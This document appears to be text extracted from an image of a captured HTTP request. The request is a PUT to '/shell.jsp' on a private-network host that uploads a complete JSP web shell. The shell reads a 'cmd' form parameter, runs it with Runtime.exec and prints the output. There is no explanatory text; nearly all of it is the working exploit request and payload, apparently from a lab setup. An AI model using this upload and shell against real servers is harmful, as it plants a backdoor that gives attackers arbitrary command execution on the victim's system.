 1 PUT /shell.jsp/ HTTP/1.1 \r \n
2 Host: 192.168.183.128:2002 \r \n
3 Cache-Control: max-age=0 \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 \r \
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
7 Accept-Encoding: gzip, deflate \r \n
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
9 Cookie: phpMyAdmin=35acb1ac76fc451f319fdca05a9462ef; pma_lang=zh_CN; JSESSIONID=389C78D09F18EFD0E79613FC327318DC \r \n
10 Connection: close \r \n
11 Content-Length: 737 \r \n
12 \r \n
13 <%@ page import="java.util.*,java.io.*,java.net.*"%> \r \n
14 <% \r \n
15 %> \r \n
16 <HTML>
<BODY> \r \n
17 <FORM METHOD="POST" NAME="myform" ACTION=""> \r \n
18 <INPUT TYPE="text" NAME="cmd"> \r \n
19 <INPUT TYPE="submit" VALUE="Send"> \r \n
20 </FORM> \r \n
21 <pre> \r \n
22 <% \r \n
23 if (request.getParameter("cmd") != null) { \r \n
24 \t out.println("Command: " + request.getParameter("cmd") + "\n<BR"); \r \n
25 \t Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); \r \n
26 \t OutputStream os = p.getOutputStream(); \r \n
27 \t InputStream in = p.getInputStream(); \r \n
28 \t DataInputStream dis = new DataInputStream(in); \r \n
29 \t String disr = dis.readLine(); \r \n
30 \t while ( disr != null ) { \r \n
31 \t out.println(disr); disr = dis.readLine(); } \r \n
32 } \r \n
33 %> \r \n
34 </pre> \r \n
35 </BODY>
</HTML>